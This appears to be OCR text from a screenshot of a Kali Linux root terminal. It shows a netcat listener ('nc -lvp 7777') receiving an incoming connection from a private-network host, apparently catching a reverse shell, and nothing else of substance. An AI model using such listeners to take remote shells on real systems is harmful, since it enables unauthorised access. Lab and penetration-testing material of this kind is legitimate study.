 root@kali-linux-2021-1: /home/parallels
┌──(root💀kali-linux-2021-1)-[/home/parallels]
└─# nc -lvp 7777
listening on [any] 7777 ...
10.211.55.2: inverse host lookup failed: Unknown host
connect to [10.211.55.4] from (UNKNOWN) [10.211.55.2] 63997
root
natapp
KALI
BY OFFENSIVE SECURITY